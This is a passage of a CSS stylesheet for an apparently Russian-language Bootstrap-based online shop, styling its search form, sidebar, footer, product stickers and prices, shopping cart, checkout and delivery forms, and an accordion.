    width: 100%;
}

@media (min-width: 992px) {
    .d-lg-flex {
        display: -ms-flexbox !important;
        display: -webkit-box !important;
        display: flex !important;
    }
    .d-lg-block {
        display: block !important;
    }
}

@media (min-width: 768px) {
    .d-md-flex {
        display: -ms-flexbox !important;
        display: -webkit-box !important;
        display: flex !important;
    }
}

@media (min-width: 576px) {
    .d-sm-flex {
        display: -ms-flexbox !important;
        display: -webkit-box !important;
        display: flex !important;
    }
}

/* ==========================================================================
END BOOTSTRAP-4 TAGS */

.notFound {
    margin: 0 auto;
    float: none;
}

.notFound #ajaxSearch_form label:first-of-type {
    float: none;
    width: 20%;
}

.notFound #ajaxSearch_form label:last-of-type {
    width: 80%;
    float: left;
    margin-right: 0;
}

.notFound #ajaxSearch_form i {
    right: 35%;
}

.phones {
    border-right: 1px solid #E7E7E7;
}

.phones.col-lg-2 {
    width: 20%;
}

.feedback.col-lg-2 {
    width: 20%;
    text-align: right;
}

.footadr.col-lg-3 {
    width: 15%;
}

.logoHeader .navbar-toggle {
    margin-top: 20px;
}

.contacts>div>p:nth-of-type(3) {
    min-height: 72px;
}

.title-gallery {
    line-height: 16px;
    height: 75px;
    margin-bottom: 15px;
}

.header_contacts>div>div:nth-of-type(4) {
    text-align: right;
}

.phones>ul>li:first-of-type span {
    font-weight: bold;
}

.phones img {
    max-width: 14px;
    height: auto;
    margin-right: 5px;
    margin-bottom: 0px !important;
}

.header_contacts>div>div:first-of-type {
    padding-left: 0;
}

.ajaxSearch_grpResultName {
    margin-bottom: 10px;
}

.ajaxSearch_grpResultName+.ajaxSearch_paging {
    display: block;
    margin-bottom: 20px;
}

.top-search {
    position: relative;
}

#ajaxSearch_form input {
    height: 35px;
}

#ajaxSearch_input {
    font-weight: normal;
}

#ajaxSearch_submit {
    background-color: #146934;
    /*border: 1px solid #146934;*/
    border-radius: 0 5px 5px 0;
}

#ajaxSearch_submit:hover {
    background-color: #000
}

#ajaxSearch_form label:first-of-type {
    /* width: 80%;*/
    float: right;
}

#ajaxSearch_form label:last-of-type {
    /*  width:20%;;*/
    float: right;
    margin-right: -25px;
}

#ajaxSearch_form i {
    color: #fff;
}

#partner textarea {
    height: 168px;
    margin: 20px 0px 0px 0;
}

#partner button {
    clear: right;
}

#partner .inf {
    font-weight: normal;
    font-size: 14px;
    margin: 5px 0 10px 0;
    float: right;
}

#partner .checkbox {
    font-weight: normal;
    height: 24px;
}

#partner .checkbox input[type="checkbox"] {
    float: left;
    margin-top: 7px;
}

#partner p {
    /*font-weight: bold;*/
    font-size: 16px;
    margin-bottom: 0;
}

#sidebar ul.nav ul ul>li,
#sidebar ul.nav ul ul>li.last {
    border: 0 !important;
    padding: 3px 15px;
    line-height: 17px;
}

#sidebar ul.nav ul ul {
    list-style-type: none;
}

#sidebar ul.nav ul ul>li>a:before {
    content: '–';
    position: absolute;
    left: 20px;
}

#sidebar ul.nav ul ul>li>a {
    font-style: italic;
}

#sidebar ul.nav ul li.active ul>li>a {
    font-weight: normal;
}

#sidebar ul.nav ul li.active ul>li.active>a {
    font-weight: bold;
}

#sidebar ul.nav ul ul>li:first-of-type {
    padding-top: 6px;
}

#sidebar ul.nav li.active ul ul,
#sidebar ul.nav li ul ul {
    display: none;
}

#sidebar ul.nav li.active ul li.active ul {
    display: block;
}

.about_main_page {
    background: rgb(243, 243, 243);
}

.about_main_page .general-title,
.messagebox {
    text-align: left;
}

.about_main_page .pretty-text ul li {
    line-height: 24px !important;
    font-size: 16px;
}

.about_main_page div.h2 {
    font-size: 30px;
    margin-bottom: 0px;
    margin-top: 0px;
}

.services-one .h2 a:hover {
    color: rgb(129, 129, 129) !important;
}

.service-icon a:hover img {
    border: 1px solid #02A238;
}

.service-icon img {
    width: 150px;
    border: 1px solid #BBBBBB;
    padding: 2px;
    margin: 7px 0px;
    max-width: 100%;
}

.services-one li {
    list-style-type: none;
    line-height: 16px;
    padding: 5px 0px;
}

.services-one li a:hover {
    border-bottom: 1px solid;
}

.services-one .h2 {
    font-size: 30px;
    margin-bottom: 0px;
    margin-top: 10px;
}

.services-one>div {
    padding-bottom: 10px;
}

div.h3 a.readmore:hover {
    color: rgb(149, 149, 149) !important;
}

#footer-style-1 li {
    list-style-type: none;
    font-size: 12px;
    line-height: 15px;
    padding: 4px 0px;
}

#footer-style-1 .h3 {
    color: white;
    line-height: 18px !important;
    margin-bottom: 0px;
}

#footer-style-1 li a {
    color: rgb(150, 150, 150);
}

#footer-style-1 li a:hover {
    color: rgb(255, 255, 255);
}

#footer-style-1 .footer-contacts li {
    text-indent: -10px;
    margin-left: 20px;
    color: rgb(255, 255, 255);
}

#footer-style-1 .footer-contacts li .fa {
    width: 10px;
    color: white;
}

.post-wrapper-top h1 {
    margin-top: 10px;
}

.white-wrapper.breadcrumbs {
    padding: 15px 15px 0px 15px;
}

.content {
    padding: 30px;
}

#navbar-collapse-1 {
    padding-left: 0px;
}

.padding-left-none {
    padding-left: 0px;
}

#sidebar .title {
    text-transform: uppercase;
    color: rgb(24, 68, 105);
    padding: 15px;
    font-size: 18px;
}

.phones .kod {
    font-size: 12px;
}

.phones .phone {
    color: #222222;
    /*font-size:16px;   
	font-weight:bold;*/
}

.phones .fa {
    font-size: 12px;
}

#header-style-1.affix .navbar-header img {
    display: none;
}

.header_contacts {
    float: right;
    margin-top: 15px;
}

.header_contacts>div>div {
    float: right;
}

.feedback {
    text-align: right;
}

#header-style-1.affix .header_contacts {
    display: none;
}

#sidebar ul li ul {
    background: white;
    padding-bottom: 10px;
}

#sidebar ul li ul li {
    padding: 7px 15px;
    line-height: 16px;
    border: 1px solid #E7E7E7 !important;
    border-bottom: none !important;
}

#sidebar ul li ul li a {
    color: #222222;
    font-size: 12px;
}

#sidebar ul li ul li.last {
    border-bottom: 1px solid #e7e7e7 !important;
}

#sidebar ul li ul li a:hover {
    color: rgb(141, 141, 141);
}

.modal-body {
    position: relative;
    padding: 20px;
    display: inline-block;
    width: 100%;
}

.form-control {
    margin: 5px 0px;
}

#feedback textarea,
#request textarea {
    height: 130px;
}

.modal-header .h3 {
    display: inline-block;
    margin-top: 30px;
    font-weight: bold;
}

#feedback .modal-footer {
    margin-top: 0px;
}

.errors {
    padding: 15px;
    background: rgb(255, 231, 231);
    color: rgb(34, 34, 34);
    font-size: 13px;
    line-height: 16px;
}

.saccess {
    padding: 15px;
    line-height: 16px;
    background: rgb(217, 241, 223);
}

.pretty-text ul {
    margin: 10px 2px;
    border-left: 1px solid #9EBFAB;
}

.pretty-text ul li {
    margin: 10px 5px 10px 20px;
    line-height: 21px !important;
    font-style: italic;
    list-style-type: none;
}

#sidebar ul li ul li.active a {
    font-weight: bold;
}

.pretty-text table {
    width: 100%;
}

.pretty-text td,
.pretty-text th {
    padding: 10px;
    border: 1px solid #C4C4C4;
    text-align: center;
    vertical-align: middle;
    line-height: 16px;
}

.pretty-text table th {
    font-weight: bold;
    background: rgb(247, 247, 247);
    color: #222222;
    /*border: 1px solid #C4C4C4;*/
    padding: 10px;
}

/*
.pretty-text table tr:first-child td:last-child {
	border-right: 1px solid #C4C4C4;
}
*/

.price>div {
    display: table;
    margin: 10px 0px;
    width: 100%;
}

.price>div div {
    display: table-cell;
    float: none;
}

.price>div div img {
    width: 100%;
}

.price>div div.price-text {
    font-size: 12px;
    line-height: 16px;
    vertical-align: middle;
    font-weight: bold;
    padding-left: 0px;
    color: #686868;
    padding-left: 0px;
}

div.price a {
    display: table-row;
}

div.price a:hover div {
    background: rgb(242, 242, 242);
}

.big_title span {
    color: rgb(231, 231, 231);
}

.footer-menu li a:hover {
    color: rgb(170, 185, 199);
}

.news-page {
    border-left: 2px solid #184469;
    padding: 0 10px;
    margin: 20px 0px;
    color: rgb(104, 104, 104);
}

a:first-child>div.news-page {
    margin: 0px;
}

.news-title {
    font-weight: bold;
    padding-bottom: 2px;
}

.news-date {
    color: rgb(184, 184, 184);
    font-size: 12px;
    line-height: 14px;
}

.news-intro {
    font-size: 14px;
    line-height: 16px;
}

a:hover>div.news-page {
    background: rgb(241, 241, 241);
}

.news-main .news-page {
    border: none;
    padding: 10px 0px;
    margin: 20px 0px;
    color: rgb(104, 108, 112);
}

.news-main .news-title,
.news-main .news-intro {
    line-height: 21px;
}

.border-right {
    border-right: 1px solid #BBBBBB;
}

.news-main a:hover>div.news-page {
    color: rgb(26, 103, 162) !important;
}

.news-main div a:first-child div.news-page {
    padding: 0px !important;
    margin: 20px 0px;
}

.news-main div a:last-child div.news-page {
    margin-bottom: 10px;
}

.partner {
    padding: 10px;
}

.partner .partner-name {
    line-height: 16px;
    font-size: 12px;
    padding: 10px;
    height: 65px;
}

.pretty-text table.price-page tr:first-child td {
    font-weight: normal;
    background: none;
    color: #686868;
    border: none;
}

.pretty-text table.price-page {
    width: auto;
    margin-bottom: 15px;
}

.pretty-text table.price-page td {
    border: none;
    text-align: left;
}

.pretty-text table.price-page img {
    width: 36px;
}

a {
    color: rgb(2, 162, 56);
}

.services-one a {
    color: rgb(24, 68, 105);
}

#request_form button {
    background: rgb(2, 162, 56);
    font-weight: bold;
}

#request_form button:hover {
    background: rgb(20, 105, 52);
}

.phones ul {
    color: rgb(104, 104, 104);
}

#boxed {
    /* background: url("../images/kapli.jpg") no-repeat center center fixed;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;  */
    background: url("../images/sayagata.png");
}

#footer-style-2,
#footer-style-3,
#footer-style-1 {
    background-color: rgba(65, 82, 71, 0.5);
    padding: 40px 0;
    display: block;
    position: relative;
}

#footer-style-1 li a {
    color: rgb(255, 255, 255);
}

#copyrights {
    background-color: #264632;
    padding: 20px 0 10px;
    color: #c3c3c3;
    display: block;
    position: relative;
}

div#copyrights a {
    color: white;
}

span.send_link a {
    font-size: 15px;
    border-bottom: 1px dashed;
    color: #146934;
}

span.send_link a:hover {
    color: #02A238;
}

.phones ul li {
    list-style-type: none;
    text-align: center;
    /*padding-right: 50px;/*30*/
}

#boxed #wrapper {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected {
    border-color: #146934 !important;
}

.post-wrapper-top {
    background: #F7F7F7;
}

div#sidebar ul.nav>li.active>a {
    background: #02A238;
}

.col-lg-9.col-md-9.col-sm-12.col-xs-12.pretty-text img {
    padding: 5px;
    border: 1px solid #C4C4C4;
}

.also-title {
    margin-top: 60px;
    font-size: 18px;
    font-weight: bold;
    color: #222222;
}

.more-text {
    padding-top: 10px;
    line-height: 18px;
    color: #686868;
}

.services-one {
    width: 100%;
    -webkit-column-width: 350px;
    column-width: 350px;
    min-height: initial;
}

.services-one .index-product {
    width: 100%;
    display: inline-block;
}

.index-product .title a {
    font-size: 24px;
    line-height: 30px;
    margin-top: 0px;
    margin-left: 0px;
}

a.fancybox img {
    max-width: 100%;
    padding: 3px;
    border: 1px solid #EFEFEF;
    margin-bottom: 10px;
}

a.fancybox img:hover {
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
}

.map {
    padding: 3px;
    border: 1px solid #EFEFEF;
}

img {
    max-width: 100%;
    height: auto;
}

.new-img {
    padding: 0;
    text-align: center;
}

.new-img a {
    display: block;
}

.new-img img {
    padding: 0 !important;
    border: none !important;
}

.new-desc {
    padding-right: 0;
}

.new-desc .shop_desc {
    padding: 15px 0;
    height: auto;
}

.new-desc .shop_title span {
    font-weight: bold;
}

.new-desc table th,
.new-desc td {
    border: 1px solid #e8e8e8 !important;
}

.new-item .entry {
    padding: 15px;
    margin: 0;
}

@media (max-width: 1200px) {
    .phones .phone {
        font-size: 12px;
        /*font-weight: bold;*/
    }
}

@media (min-width: 768px) and (max-width: 1200px) {
    #header-style-1 .navbar-nav>li>a {
        font-size: 12px;
    }
}

@media (max-width: 1170px) {
    .footer-menu li {
        line-height: 12px;
        float: left;
        padding: 0 5px;
    }
    div#copyrights a {
        font-size: 12px;
    }
}

@media (max-width: 991px) {
    #footer-style-1>div>div:nth-of-type(3)>.widget>.title {
        display: none;
    }
    .header_contacts>div>div {
        margin-top: 10px;
    }
    #ajaxSearch_form label:last-of-type {
        margin-right: 0px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .logoHeader {
        margin-top: -100px;
    }
    #footer-style-1>div>div:last-of-type {
        margin-top: -90px;
    }
    #header-style-1 .navbar-nav>li>a {
        padding: 7px 7px !important;
    }
}

@media (max-width: 767px) {
    .new-desc table {
        display: none;
    }
    .new-img a {
        display: inline-block;
    }
    #navbar-collapse-1 {
        padding-left: 0px;
        padding-right: 0;
    }
    #header-style-1 #navbar-collapse-1 .navbar-nav>li>a {
        padding: 7px 20px !important;
    }
    .slider-wrapper {
        /*display: none;*/
    }
	.fullwidthbanner{height:340px!important;}
	/*.tp-simpleresponsive img {width: 100%;height: auto;}*/
    .phones {
        border: none !important;
    }
    #boxed #wrapper {
        margin: 40px auto 0;
    }
    #header-style-1 {
        padding: 0px 0;
    }
    .header_contacts>div>div {
        margin-top: 0px;
    }
    .header_contacts .phones,
    .header_contacts .feedback {
        display: none;
    }
    .footadr {
        display: none;
    }
    .footadr:last-of-type {
        display: block;
        width: 100%;
    }
    .logoHeader .navbar-toggle {
        margin: 0;
    }
    #header-style-1.affix {
        padding: 3px 0;
    }
    .navbar {
        min-height: 30px;
    }
    .white-wrapper.breadcrumbs+.white-wrapper .container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-flow: wrap;
        flex-flow: wrap;
    }
    .white-wrapper.breadcrumbs+.white-wrapper .container .pretty-text {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
    .white-wrapper.breadcrumbs+.white-wrapper .container #sidebar {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

@media (max-width: 550px) {
    .col-xxs-12 {
        width: 100%;
        max-width: 300px;
        float: none;
        margin: 0 auto;
    }
}

@media (min-width: 500px) and (max-width: 767px) {
    .phones {
        width: 33%;
    }
}

#footer-style-1 li.footer-address {
    text-indent: -6px;
    padding-left: 13px;
}

p.product-link {
    text-align: right;
    height: 29px;
}

p.product-link a {
    text-decoration: underline;
    font-size: 12px;
}

.shop_title.pull-left a:hover span {
    color: #146934;
}

.new-desc table td,
.new-desc table th {
    font-size: 12px;
    padding: 5px;
}

/* СТИКЕРЫ
=============================================================== */

.labels {
    position: absolute;
    left: 10px;
    top: -5px;
    z-index: 1;
    min-width: 87px;
}

.labels span {
    display: block;
    line-height: 1;
    text-align: center;
    padding: 7px 12px 5px;
    font-size: 11px;
    color: #fff;
    margin: 0 0 5px;
    border-radius: 3px;
    font-weight: 400;
    -webkit-box-shadow: 0px 3px 15px -5px #222222;
    box-shadow: 0px 3px 15px -5px #222222;
}

.labels span.sale {
    background: #c12e31;
}

.labels span.new {
    background: #02a238;
}

.labels span.hit {
    background: #337cb7;
}

.item-unical {
    position: absolute;
    right: 0;
    bottom: -5px;
    display: block;
    text-align: center;
    padding: 7px 12px 5px;
    font-size: 9px;
    color: #000;
    background: #fdc217;
    margin: 0 0 4px;
    border-radius: 10px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .5px;
}

/* END СТИКЕРЫ ====================== */

/* ЦЕНЫ
=============================================================== */

.price span {
    display: block;
    line-height: 1;
}

.price .old {
    font-size: 90%;
    text-decoration: line-through;
    margin-bottom: 6px;
    color: #aaa;
}

.price .new {
    font-size: 160%;
    font-weight: bold;
    color: #c12e31;
}

/* END ЦЕНЫ ====================== */

.buy-btn {
    margin-left: 30px;
}

.buy-btn button {
    padding: 12px 20px;
    background-color: #146934;
    border: 0;
    display: block;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    font-weight: 400;
    letter-spacing: .5px;
    font-size: 120%;
}

.serion .buy_block {
    padding: 0 0 15px 0px;
}

.serion .labels {
    left: -5px;
    top: -5px;
}

.serion .product-link {
    text-align: center;
    margin-top: 10px;
    display: none;
}

.serion .product-link-small {
    display: none;
}

@media (max-width: 767px) {
    .buy_block {
        padding: 10px 15px;
    }
    .new-desc .shop_desc {
        padding: 15px 0;
    }
    .content_table {
        display: none;
    }
    .new-item .entry {
        height: 405px;
        /*overflow: hidden;*/
    }
    .serion .product-link {
        display: none;
    }
    .serion .product-link-small {
        display: block;
        text-align: right;
        margin-top: 10px;
    }
    .price span {
        display: inline-block;
    }
}

.category-heading .title_last {
    background: #02A238;
    color: #fff;
    padding: 10px 15px;
    font-size: 14px;
}

.single-hotsell {
    padding: 7px 15px;
    line-height: 16px;
    border: 1px solid #E7E7E7 !important;
    margin-bottom: 15px;
}

.hotsell-img {
    max-width: 70px;
    min-width: 70px;
    width: 70px;
}

.hotsell-text {
    margin-left: 15px;
}

.last-view-price {
    margin-top: 6px;
    font-size: 13px;
}

.hotsell-text>a {
    font-weight: bold;
    color: #222222;
    font-size: 13px;
    line-height: 1.3;
    display: block;
}

.hotsell-text>a:hover {
    color: #146934;
}

.sort-by {
    padding: 10px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.sort-by label {
    margin-bottom: 0;
    margin-right: 15px;
}

.sort-by select {
    padding: 5px;
}

.product-title {
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 24px;
    color: #222222;
}

@media (max-width: 767px) {
    .buy-btn {
        margin-left: 0;
        margin-top: 6px;
    }
    .new-desc {
        padding-left: 0;
        position: static;
    }
    .new-desc .shop_desc {
        padding-bottom: 6px;
    }
    .new-desc .shop_title {
        float: none !important;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .serion .product-link-small {
        display: none;
    }
    .product-title {
        margin-bottom: 5px;
        margin-top: 5px;
    }
    .product-template .buy_block {
        display: block;
        padding: 0 0 20px;
    }
    .serion .buy_block {
        display: block;
        position: absolute;
        left: 15px;
        right: 15px;
        bottom: 0;
    }
    .new-item .entry {
        height: auto;
        padding-bottom: 80px;
    }
}

/* SHOPKEEPER
=============================================================== */

#shkLoading {
    display: none !important;
}

.btn-cart {
    background-image: url(/assets/templates/shop/images/cart_white.png) !important;
    background-position: 10px center;
    background-size: 18px;
    background-repeat: no-repeat;
    padding-left: 36px;
    position: relative;
}

.btn-cart.empty {
    background-image: url(/assets/templates/shop/images/cart_empty_white.png) !important;
}

.btn-cart .cart-count {
    position: absolute;
    right: -12px;
    top: -12px;
    display: block;
    width: 36px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    line-height: 20px;
    background-color: #d63317;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    -webkit-box-shadow: 0 4px 14px -4px rgba(0, 0, 0, 0.5);
    box-shadow: 0 4px 14px -4px rgba(0, 0, 0, 0.5);
    border: 2px solid #fff;
}

#stuffHelper {
    background-color: #fff;
    padding: 12px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 8px 42px -16px rgba(0, 0, 0, 0.5);
    box-shadow: 0 8px 42px -16px rgba(0, 0, 0, 0.5);
    border-radius: 2px;
    z-index: 999;
    width: 160px;
}

.shs-count label {
    display: block;
    width: 80px;
    margin: 8px auto 0;
}

.shs-count label [name*='count'] {
    float: none;
    font-size: 14px;
    border-radius: 2px;
    padding: 0 16px;
    margin: 0;
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
}

.shs-count input:focus {
    color: #343434;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.shs-tocart form label .field-arr,
.shs-count label .field-arr {
    position: absolute;
    float: none;
    height: 20px;
    width: 20px;
    line-height: 20px;
    right: 0;
    margin: 0;
    cursor: pointer;
    color: #343434;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    letter-spacing: normal;
    text-transform: none;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
}

.shs-tocart form label .field-arr:hover,
.shs-count label .field-arr:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.shs-tocart form label .field-arr.up,
.shs-count label .field-arr.up {
    top: 1px;
    background-image: none;
}

.shs-tocart form label .field-arr.up::after,
.shs-count label .field-arr.up::after {
    content: 'keyboard_arrow_up';
}

.shs-tocart form label .field-arr.down,
.shs-count label .field-arr.down {
    bottom: 1px;
    background-image: none;
}

.shs-tocart form label .field-arr.down::after,
.shs-count label .field-arr.down::after {
    content: 'keyboard_arrow_down';
}

.cart_button:hover {
    background: #02A238;
}

#stuffHelper div {
    line-height: 1.3;
}

#stuffHelper .shs-count {
    margin-top: 6px;
}

#stuffHelper .shk-but {
    background: none;
    height: 30px;
    line-height: 30px;
    padding: 0 8px;
    border-radius: 2px;
    font-size: 14px;
    cursor: pointer;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    font-weight: 500;
    border: none;
    margin: 8px 2px 0;
    color: #ffffff;
}

#stuffHelper .shk-but:focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

#stuffHelper #confirmButton {
    background: #146934;
}

#stuffHelper #confirmButton:hover,
#stuffHelper #confirmButton:focus {
    background: #117c3a;
}

#stuffHelper #confirmButton:active {
    background: #12552c;
}

#stuffHelper #cancelButton {
    background: #c12e31;
}

#stuffHelper #cancelButton:hover,
#stuffHelper #cancelButton:focus {
    background: #b72c15;
}

#stuffHelper #cancelButton:active {
    background: #f33b1b;
}

.shop-cart {
    background: transparent;
    border: none;
    padding: 0;
    margin: 0;
}

#shopCart {
    position: relative;
    margin-left: 15px;
}

#shopCart .cart-small {
    position: absolute;
    display: block;
    right: 0;
    top: 100%;
    width: 320px;
    z-index: 999;
    padding-top: 16px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    opacity: 0;
    visibility: hidden;
    margin-top: 8px;
}

#shopCart:hover .cart-small {
    visibility: visible;
    opacity: 1;
    margin-top: 0;
}

#shopCart .small-body {
    background-color: #fff;
    padding: 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 8px 42px -16px rgba(0, 0, 0, 0.5);
    box-shadow: 0 8px 42px -16px rgba(0, 0, 0, 0.5);
    border-radius: 2px;
}

.small-list {
    margin: 0;
    text-align: left;
}

.small-list li {
    margin-bottom: 16px;
}

.small-list .price {
    color: #02A238;
}

.small-list .small-image {
    max-width: 60px;
    min-width: 60px;
    width: 60px;
    display: block;
}

.small-list .small-image img {
    margin: 0 !important;
}

.small-list .small-title {
    display: block;
    font-size: 14px;
    color: #222222;
    font-weight: 600;
    margin-bottom: 4px;
    padding-right: 15px;
    line-height: 1.3;
}

.small-list .small-title:hover {
    color: #146934;
    text-decoration: none;
}

.small-list .price i {
    font-size: 90%;
    font-style: normal;
    color: #727272;
}

.shk-del {
    color: #727272 !important;
}

.shk-del i {
    display: block;
}

.shk-del:hover {
    color: #b72c15 !important;
}

.small-total {
    padding-top: 12px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    text-align: right;
}

#butOrder {
    margin-top: 12px;
}

.invalid {
    border-color: #d63317 !important;
}

#cartEmpty {}

/* END SHOPKEEPER ====================== */

/* CART TEMPLATE
=============================================================== */

.cart-section .cart-row.cart-header {
    font-size: 16px;
    background: #F7F7F7;
    border: 1px solid rgb(239, 239, 239);
}

.cart-section .cart-row {
    border-bottom: 1px solid rgb(239, 239, 239);
    position: relative;
}

.cart-section .row-image {
    padding: 10px 10px 10px 0;
    min-width: 76px;
    max-width: 76px;
}

.cart-section .row-product {
    padding: 10px;
    width: 100%;
}

.cart-section .row-price {
    padding: 10px;
    min-width: 160px;
    max-width: 160px;
    text-align: center;
}

.cart-section .row-count {
    padding: 10px;
    min-width: 112px;
    max-width: 112px;
    text-align: center;
}

.cart-section .row-delete {
    padding: 10px 0;
    min-width: 50px;
    max-width: 50px;
    text-align: right;
}

.cart-item .item-title {
    display: block;
    font-weight: 600;
    margin-bottom: 4px;
    color: #222222;
}

.cart-item .item-title:hover {
    text-decoration: none;
    color: #12552c;
}

.table-total {
    text-align: center;
    background: #F7F7F7;
    border: 1px solid rgb(239, 239, 239);
    border-top: none;
    color: #686868;
    font-size: 16px;
    padding: 10px;
    margin: 0;
}

.table-total strong {
    color: #02a238;
}

.wb #shopCart {
    margin: 45px 0;
}

@media (max-width: 767px) {
    .cart-section .cart-row {
        padding: 10px;
        border: 1px solid #efefef;
        margin-bottom: 15px;
    }
    .cart-section .row-image,
    .cart-section .row-product,
    .cart-section .row-count,
    .cart-section .row-price {
        padding: 0;
    }
    .cart-section .row-count {
        min-width: 80px;
        max-width: 80px;
    }
    .cart-section .row-price {
        padding-left: 15px;
        text-align: left;
        width: auto;
        max-width: 100%;
        min-width: 0;
    }
    .cart-item {
        padding: 10px 0;
    }
    .cart-section .row-delete {
        position: absolute;
        right: 10px;
        top: 17px;
    }
}

/* END CART TEMPLATE ====================== */

.shipping-form .form-list {
    list-style: none;
    margin: 0;
}

.shipping-form .form-list li {
    margin-bottom: 20px;
}

.shipping-form textarea.form-control {
    resize: vertical;
    min-height: 80px;
}

.shipping-form label {
    font-weight: normal;
}

.shipping-info-wrap {
    margin-bottom: 30px;
}

.shipping-info-wrap .inf {
    font-weight: normal;
    font-size: 14px;
    margin: 5px 0 10px 0;
    text-align: right;
}

#header-style-1 .sosoc img {
    margin: 0;
    width: 30px;
    min-width: 30px;
}

.top-search {
    margin-top: 10px;
}

@media (max-width: 575px) {
    #header-style-1 #shopCart {
        position: absolute;
        right: 48px;
        top: 46px;
        z-index: 2;
    }
    .logoHeader .navbar-toggle {
        /*margin-top: 46px;*/
    }
}

.trash_more_func {
    list-style: none;
}

.trash_more_func li {
    margin-bottom: 0 !important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.trash_more_func li input {
    margin: 0 !important;
}

.trash_more_func li label {
    margin-bottom: 0 !important;
    margin-left: 5px;
}
.shipping-form .delivery label{
    
}
.shipping-form .delivery input:checked + label{
    color: #686868;
}
.shipping-form .delivery input:checked + label{
    color: #686868;
}
.shipping-form .delivery .pickup_adress{
    font-style: italic;
    display: none;
    margin-bottom: 10px;
}
/* .shipping-form .form-list li{
    flex-wrap: wrap;
} */
.shipping-form .delivery .pickup:checked + label + .pickup_adress{
    display: inline-block;
    width: 100%;
} 
.free_delivery{
    padding: 10px 0;
    text-align: right;
    width: 100%;
    display: inline-block;
}
.delivery_adress {
    display: none;
}
.type_payment .trash_more_func label, .delivery_type .delivery label{
    color: rgba(184, 184, 184, 1);
}
.type_payment input:checked + label, .delivery_type input:checked + label{
    color: #686868;
}
.type_payment{
    display: none;
}
.type_payment.active{
    display: block;
}
.type_payment .erip, .type_payment .beznal, .type_payment .nall{
    visibility: hidden;
}
/* ACCORDION */

.ac-container {
    /*width: 400px;*/
    margin: 10px auto 30px auto;
}

.ac-container label {
    padding: 5px 20px;
    position: relative;
    z-index: 9;
    display: block;
    /*height: 30px;*/
    cursor: pointer;
    color: #777;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
    line-height: 33px;
    font-size: 18px;
    /*
	background: -moz-linear-gradient(top, #ffffff 1%, #eaeaea 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#ffffff), color-stop(100%,#eaeaea));
	background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);
	background: -o-linear-gradient(top, #ffffff 1%,#eaeaea 100%);
	background: -ms-linear-gradient(top, #ffffff 1%,#eaeaea 100%);
	background: linear-gradient(top, #ffffff 1%,#eaeaea 100%);
	*/
    background: #F7F7F7;
    font-weight: unset;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);
    /*
	box-shadow: 
		0px 0px 0px 1px rgba(155,155,155,0.3), 
		1px 0px 0px 0px rgba(255,255,255,0.9) inset, 
		0px 2px 2px rgba(0,0,0,0.1);
	*/
    border: 1px solid #e8e8e8;
}

.ac-container label:hover {
    background: #fff;
}

.ac-container input:checked+label,
.ac-container input:checked+label:hover {
    background: #F7F7F7;
    border-bottom: 3px solid #02A238;
    color: #777;
    text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.6);
    padding: 5px 20px;
    /*box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 0px 2px 2px rgba(0,0,0,0.1);*/
}

.ac-container label:hover:after,
.ac-container input:checked+label:hover:after {
    content: '';
    position: absolute;
    width: 24px;
    height: 24px;
    right: 13px;
    top: 7px;
    background: transparent url(http://netcribe.com/example/arrow_down.png) no-repeat center center;
}

.ac-container input:checked+label:hover:after {
    background-image: url(http://netcribe.com/example/arrow_up.png);
}

.ac-container input {
    display: none;
}

.ac-container article {
    background: rgba(255, 255, 255, 0.5);
    margin-top: -1px;
    overflow: hidden;
    height: 0px;
    position: relative;
    z-index: 10;
    -webkit-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    -webkit-transition: height 0.3s ease-in-out, -webkit-box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, -webkit-box-shadow 0.6s linear;
